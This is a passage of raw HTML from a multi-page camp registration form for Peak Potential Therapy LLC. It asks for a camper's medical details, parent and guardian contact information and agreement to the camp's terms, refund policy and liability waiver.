				<label for='choice_5_13_1' id='label_5_13_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li></ul>
                    </div>
                    <div class='gform-page-footer gform_page_footer top_label'>
                         <input type='button' id='gform_next_button_5_41' class='gform_next_button gform-theme-button button' onclick='gform.submission.handleButtonClick(this);' value='Next'  /> 
                    </div>
                </div>
                <div id='gform_page_5_2' class='gform_page' data-js='page-field-id-41' style='display:none;'>
                    <div class='gform_page_fields'>
                        <ul id='gform_fields_5_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_5_15" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_15" ><h2 class="gsection_title">Medical Information</h2></li><li id="field_5_16" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_16" ><label class='gfield_label gform-field-label' for='input_5_16'>Diagnosis</label><div class='ginput_container ginput_container_textarea'><textarea name='input_16' id='input_5_16' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_5_17" class="gfield gfield--type-name gfield--input-type-name field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_17" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Physician&#039;s Name:</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_5_17'>
                            
                            <span id='input_5_17_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_17.3' id='input_5_17_3' value=''   aria-required='false'     />
                                                    <label for='input_5_17_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_5_17_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_17.6' id='input_5_17_6' value=''   aria-required='false'     />
                                                    <label for='input_5_17_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_5_18" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_18" ><label class='gfield_label gform-field-label' for='input_5_18'>All Medication Participant is taking</label><div class='ginput_container ginput_container_textarea'><textarea name='input_18' id='input_5_18' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_5_19" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_19" ><label class='gfield_label gform-field-label' for='input_5_19'>Medication is treatment for</label><div class='ginput_container ginput_container_textarea'><textarea name='input_19' id='input_5_19' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_5_58" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_58" ><label class='gfield_label gform-field-label' >Medication to be administered at camp?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_5_58'>
			<li class='gchoice gchoice_5_58_0'>
				<input name='input_58' type='radio' value='Yes - Medication Agreement form must be completed'  id='choice_5_58_0'    />
				<label for='choice_5_58_0' id='label_5_58_0' class='gform-field-label gform-field-label--type-inline'>Yes - Medication Agreement form must be completed</label>
			</li>
			<li class='gchoice gchoice_5_58_1'>
				<input name='input_58' type='radio' value='No'  id='choice_5_58_1'    />
				<label for='choice_5_58_1' id='label_5_58_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_5_20" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_20" ><label class='gfield_label gform-field-label' for='input_5_20'>Physical Restriction</label><div class='ginput_container ginput_container_textarea'><textarea name='input_20' id='input_5_20' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_5_21" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_21" ><label class='gfield_label gform-field-label' for='input_5_21'>Allergies (Food &amp; Environmental)</label><div class='ginput_container ginput_container_textarea'><textarea name='input_21' id='input_5_21' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_5_59" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_59" ><label class='gfield_label gform-field-label' >History of Seizures?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_5_59'>
			<li class='gchoice gchoice_5_59_0'>
				<input name='input_59' type='radio' value='Yes - Seizure Action Plan must be completed'  id='choice_5_59_0'    />
				<label for='choice_5_59_0' id='label_5_59_0' class='gform-field-label gform-field-label--type-inline'>Yes - Seizure Action Plan must be completed</label>
			</li>
			<li class='gchoice gchoice_5_59_1'>
				<input name='input_59' type='radio' value='No'  id='choice_5_59_1'    />
				<label for='choice_5_59_1' id='label_5_59_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li></ul>
                    </div>
                    <div class='gform-page-footer gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_5_42' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' onclick='gform.submission.handleButtonClick(this);' value='Previous'  /> <input type='button' id='gform_next_button_5_42' class='gform_next_button gform-theme-button button' onclick='gform.submission.handleButtonClick(this);' value='Next'  /> 
                    </div>
                </div>
                <div id='gform_page_5_3' class='gform_page' data-js='page-field-id-42' style='display:none;'>
                    <div class='gform_page_fields'>
                        <ul id='gform_fields_5_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_5_22" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_22" ><h2 class="gsection_title">Parents &amp; Guardian Information</h2></li><li id="field_5_23" class="gfield gfield--type-name gfield--input-type-name field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_23" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Mother&#039;s Name</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_5_23'>
                            
                            <span id='input_5_23_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_23.3' id='input_5_23_3' value=''   aria-required='false'     />
                                                    <label for='input_5_23_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_5_23_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_23.6' id='input_5_23_6' value=''   aria-required='false'     />
                                                    <label for='input_5_23_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_5_24" class="gfield gfield--type-name gfield--input-type-name field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_24" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Father&#039;s Name</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_5_24'>
                            
                            <span id='input_5_24_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_24.3' id='input_5_24_3' value=''   aria-required='false'     />
                                                    <label for='input_5_24_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_5_24_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_24.6' id='input_5_24_6' value=''   aria-required='false'     />
                                                    <label for='input_5_24_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_5_25" class="gfield gfield--type-name gfield--input-type-name field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_25" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Guardian&#039;s Name</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_5_25'>
                            
                            <span id='input_5_25_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_25.3' id='input_5_25_3' value=''   aria-required='false'     />
                                                    <label for='input_5_25_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_5_25_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_25.6' id='input_5_25_6' value=''   aria-required='false'     />
                                                    <label for='input_5_25_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_5_26" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_26" ><h2 class="gsection_title">Contact Information</h2></li><li id="field_5_27" class="gfield gfield--type-select gfield--input-type-select field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_27" ><label class='gfield_label gform-field-label' for='input_5_27'>Main Contact</label><div class='ginput_container ginput_container_select'><select name='input_27' id='input_5_27' class='medium gfield_select'     aria-invalid="false" ><option value='Mother' >Mother</option><option value='Father' >Father</option><option value='Guardian' >Guardian</option></select></div></li><li id="field_5_28" class="gfield gfield--type-phone gfield--input-type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_28" ><label class='gfield_label gform-field-label' for='input_5_28'>Phone Home</label><div class='ginput_container ginput_container_phone'><input name='input_28' id='input_5_28' type='tel' value='' class='medium'    aria-invalid="false"   /></div></li><li id="field_5_29" class="gfield gfield--type-phone gfield--input-type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_29" ><label class='gfield_label gform-field-label' for='input_5_29'>Phone Cell<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_29' id='input_5_29' type='tel' value='' class='medium'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_5_30" class="gfield gfield--type-phone gfield--input-type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_30" ><label class='gfield_label gform-field-label' for='input_5_30'>Phone Work</label><div class='ginput_container ginput_container_phone'><input name='input_30' id='input_5_30' type='tel' value='' class='medium'    aria-invalid="false"   /></div></li><li id="field_5_31" class="gfield gfield--type-address gfield--input-type-address field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_31" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Address</label>    
                    <div class='ginput_complex ginput_container has_street has_street2 has_city has_state has_zip has_country ginput_container_address gform-grid-row' id='input_5_31' >
                         <span class='ginput_full address_line_1 ginput_address_line_1 gform-grid-col' id='input_5_31_1_container' >
                                        <input type='text' name='input_31.1' id='input_5_31_1' value=''    aria-required='false'    />
                                        <label for='input_5_31_1' id='input_5_31_1_label' class='gform-field-label gform-field-label--type-sub '>Street Address</label>
                                    </span><span class='ginput_full address_line_2 ginput_address_line_2 gform-grid-col' id='input_5_31_2_container' >
                                        <input type='text' name='input_31.2' id='input_5_31_2' value=''     aria-required='false'   />
                                        <label for='input_5_31_2' id='input_5_31_2_label' class='gform-field-label gform-field-label--type-sub '>Address Line 2</label>
                                    </span><span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_5_31_3_container' >
                                    <input type='text' name='input_31.3' id='input_5_31_3' value=''    aria-required='false'    />
                                    <label for='input_5_31_3' id='input_5_31_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_5_31_4_container' >
                                        <input type='text' name='input_31.4' id='input_5_31_4' value=''      aria-required='false'    />
                                        <label for='input_5_31_4' id='input_5_31_4_label' class='gform-field-label gform-field-label--type-sub '>State / Province / Region</label>
                                      </span><span class='ginput_left address_zip ginput_address_zip gform-grid-col' id='input_5_31_5_container' >
                                    <input type='text' name='input_31.5' id='input_5_31_5' value=''    aria-required='false'    />
                                    <label for='input_5_31_5' id='input_5_31_5_label' class='gform-field-label gform-field-label--type-sub '>ZIP / Postal Code</label>
                                </span><span class='ginput_right address_country ginput_address_country gform-grid-col' id='input_5_31_6_container' >
                                        <select name='input_31.6' id='input_5_31_6'   aria-required='false'    ><option value='' selected='selected'></option><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Anguilla' >Anguilla</option><option value='Antarctica' >Antarctica</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Aruba' >Aruba</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bonaire, Sint Eustatius and Saba' >Bonaire, Sint Eustatius and Saba</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Bouvet Island' >Bouvet Island</option><option value='Brazil' >Brazil</option><option value='British Indian Ocean Territory' >British Indian Ocean Territory</option><option value='Brunei Darussalam' >Brunei Darussalam</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cabo Verde' >Cabo Verde</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Christmas Island' >Christmas Island</option><option value='Cocos Islands' >Cocos Islands</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo' >Congo</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Cook Islands' >Cook Islands</option><option value='Costa Rica' >Costa Rica</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czechia' >Czechia</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Eswatini' >Eswatini</option><option value='Ethiopia' >Ethiopia</option><option value='Falkland Islands' >Falkland Islands</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Guiana' >French Guiana</option><option value='French Polynesia' >French Polynesia</option><option value='French Southern Territories' >French Southern Territories</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Gibraltar' >Gibraltar</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guadeloupe' >Guadeloupe</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guernsey' >Guernsey</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Heard Island and McDonald Islands' >Heard Island and McDonald Islands</option><option value='Holy See' >Holy See</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Isle of Man' >Isle of Man</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jersey' >Jersey</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='Korea, Democratic People&#039;s Republic of' >Korea, Democratic People&#039;s Republic of</option><option value='Korea, Republic of' >Korea, Republic of</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Lao People&#039;s Democratic Republic' >Lao People&#039;s Democratic Republic</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macao' >Macao</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Martinique' >Martinique</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mayotte' >Mayotte</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Montserrat' >Montserrat</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Caledonia' >New Caledonia</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Niue' >Niue</option><option value='Norfolk Island' >Norfolk Island</option><option value='North Macedonia' >North Macedonia</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Pitcairn' >Pitcairn</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russian Federation' >Russian Federation</option><option value='Rwanda' >Rwanda</option><option value='Réunion' >Réunion</option><option value='Saint Barthélemy' >Saint Barthélemy</option><option value='Saint Helena, Ascension and Tristan da Cunha' >Saint Helena, Ascension and Tristan da Cunha</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Martin' >Saint Martin</option><option value='Saint Pierre and Miquelon' >Saint Pierre and Miquelon</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='South Georgia and the South Sandwich Islands' >South Georgia and the South Sandwich Islands</option><option value='South Sudan' >South Sudan</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Suriname' >Suriname</option><option value='Svalbard and Jan Mayen' >Svalbard and Jan Mayen</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria Arab Republic' >Syria Arab Republic</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania, the United Republic of' >Tanzania, the United Republic of</option><option value='Thailand' >Thailand</option><option value='Timor-Leste' >Timor-Leste</option><option value='Togo' >Togo</option><option value='Tokelau' >Tokelau</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkmenistan' >Turkmenistan</option><option value='Turks and Caicos Islands' >Turks and Caicos Islands</option><option value='Tuvalu' >Tuvalu</option><option value='Türkiye' >Türkiye</option><option value='US Minor Outlying Islands' >US Minor Outlying Islands</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' >United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Venezuela' >Venezuela</option><option value='Viet Nam' >Viet Nam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Wallis and Futuna' >Wallis and Futuna</option><option value='Western Sahara' >Western Sahara</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option><option value='Åland Islands' >Åland Islands</option></select>
                                        <label for='input_5_31_6' id='input_5_31_6_label' class='gform-field-label gform-field-label--type-sub '>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_5_32" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_32" ><label class='gfield_label gform-field-label' for='input_5_32'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_32' id='input_5_32' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_5_33" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_33" ><h2 class="gsection_title">Best Time to Contact</h2></li><li id="field_5_34" class="gfield gfield--type-select gfield--input-type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_34" ><label class='gfield_label gform-field-label' for='input_5_34'>Time of day<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_34' id='input_5_34' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='Morning 8:30am - 12:00pm' >Morning 8:30am - 12:00pm</option><option value='Afternoon 12:00pm - 5:00pm' >Afternoon 12:00pm - 5:00pm</option><option value='Evening 5:00pm - 8:30pm' >Evening 5:00pm - 8:30pm</option></select></div></li><li id="field_5_35" class="gfield gfield--type-select gfield--input-type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_35" ><label class='gfield_label gform-field-label' for='input_5_35'>Best phone number<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_35' id='input_5_35' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='Cell' >Cell</option><option value='Work' >Work</option><option value='Home' >Home</option></select></div></li></ul>
                    </div>
                    <div class='gform-page-footer gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_5_43' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' onclick='gform.submission.handleButtonClick(this);' value='Previous'  /> <input type='button' id='gform_next_button_5_43' class='gform_next_button gform-theme-button button' onclick='gform.submission.handleButtonClick(this);' value='Next'  /> 
                    </div>
                </div>
                <div id='gform_page_5_4' class='gform_page' data-js='page-field-id-43' style='display:none;'>
                    <div class='gform_page_fields'>
                        <ul id='gform_fields_5_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_5_55" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  data-js-reload="field_5_55" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Terms &amp; Conditions<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='gfield_description gfield_consent_description' id='gfield_consent_description_5_55'><b>Statement of Understanding:</b><BR><br />
I (parent/guardian/caregiver of the registered camper) hereby make application to enroll my child in Peak Potential Therapy LLC's camp program. I hereby certify that my child is of good moral character. For a safe and fun environment, participants are expected to behave in an acceptable manner and use appropriate language. We encourage kindness and positivity! Aggression or bullying is not tolerated. It is important to remember there are no refunds if a participant is asked to leave the program due to unacceptable behavior.  I hereby also certify that I have given full disclosure concerning all medical, physical, and psychological conditions which might have relevance to the performance of my child. I also understand that I am liable for information that is false, misleading, or later found to be omitted concerning all such medical, physical, or psychological conditions and all suspensions, expulsions, or adjudications. I have no objection to publicity in conjunction with camp activities that involve my child.<BR><br />
<b>Payment & Refund Policy:</b><BR><br />
I (parent/guardian/caregiver of the registered camper) hereby certify that I will assume the necessary financial obligations. I understand that my child’s camp spot being reserved by making this application is not held until the deposit of $100.00 per registered camp week has been received and paid.  The deposit will be credited as partial payment towards the last registered camp week and will be refundable only if notified in writing of camper’s withdrawal prior to May 1st. Cancellations made after this time are nonrefundable, as materials and camp staff costs are allocated and final. As long as there is availability, I’m given the ability to switch my child’s camp attendance to another week. I agree to pay the balance of camp fees upon drop off on the first day of camp. I understand and agree that no deductions or rebates will be made if the camper is withdrawn after the start of camp, and no refunds of any kind will be provided if the camper fails to report to the program.<BR><br />
<b>Field Trip Permission:</b><BR><br />
I (parent/guardian/caregiver of the registered camper) give my permission for my child to participate in field trips during the regular camp day, supervised by staff.<BR><br />
<b>Emergency Treatment Authorization:</b><BR><br />
I (parent/guardian/caregiver of the registered camper) hereby authorize the diagnosis and treatment a qualified and licensed medical professional, of my child, should a medical emergency occur, which the attending medical professional believes requires immediate attention to prevent further endangerment of the minor’s life, physical disfigurement or impairment, or undue pain, suffering or discomfort if delayed.  In the event of a medical emergency, I understand that every attempt will be made by the attending physician to contact me in the most expeditious way possible. The authorization is granted only after a reasonable effort has been made to reach me. Permission is also granted to Peak Potential Therapy LLC and its affiliates to provide emergency treatment prior to the child’s admission to the medical facility. This release is authorized for the duration of the registered session. This release is authorized and executed of my own free will, with the sole purpose of authorizing medical treatment under emergency circumstances, for the protection of life and limb of the named minor child, in my absence.<BR><br />
<b>Liability Hold Harmless Agreement Waiver:</b><BR><br />
I (parent/guardian/caregiver of the registered camper) hereby understand that Peak Potential Therapy LLC takes reasonable precautions to ensure that Peak Potential Therapy LLC’s camp program and activities are conducted by qualified personnel in a safe and responsible manner. I hereby acknowledge and agree that there is the possibility of physical injury or loss associated with my child’s participation in the program and hereby release, hold harmless, indemnify, and discharge Peak Potential Therapy LLC, its affiliated organizations, employees, and associated personnel including the owners of the program and program facility against any and all claims, liabilities, costs, and/or damages deriving from my child’s participation in the program, whether arising from an act or omission, negligent or otherwise, to the fullest extent permitted by law. I understand that any fees charged for the program do not include accident or personal insurance. I recognize these risks and agree to accept these risks by allowing my child to attend Peak Potential Therapy LLC’s camp and participate in these programs. Permission is granted for my child to participate, and I understand that by signing this form I am voluntarily and knowingly accepting responsibility for my child's participation in all Peak Potential Therapy LLC’s camp activities.<BR><br />
<b>CONFIRMATION:</b><BR><br />
I (parent/guardian/caregiver of the registered camper) hereby acknowledge having read, understand, and agree to the Terms & Conditions of the program, which is required for my child to participate. By signing this form, I give Peak Potential Therapy LLC permission to debit my account the total amount due as indicated on the camp fee schedule.<BR><BR></div><div class='ginput_container ginput_container_consent'><input name='input_55.1' id='input_5_55_1' type='checkbox' value='1'  aria-describedby="gfield_consent_description_5_55" aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_5_55_1' >I hereby agree to the Terms & Conditions.</label><input type='hidden' name='input_55.2' value='I hereby agree to the Terms &amp; Conditions.' class='gform_hidden' /><input type='hidden' name='input_55.3' value='5' class='gform_hidden' /></div></li><li id="field_5_40" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full gfield_contains_required field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  data-js-reload="field_5_40" ><label class='gfield_label gform-field-label' >Photograph Release<span class="gfield_required"><span class="gfield_required 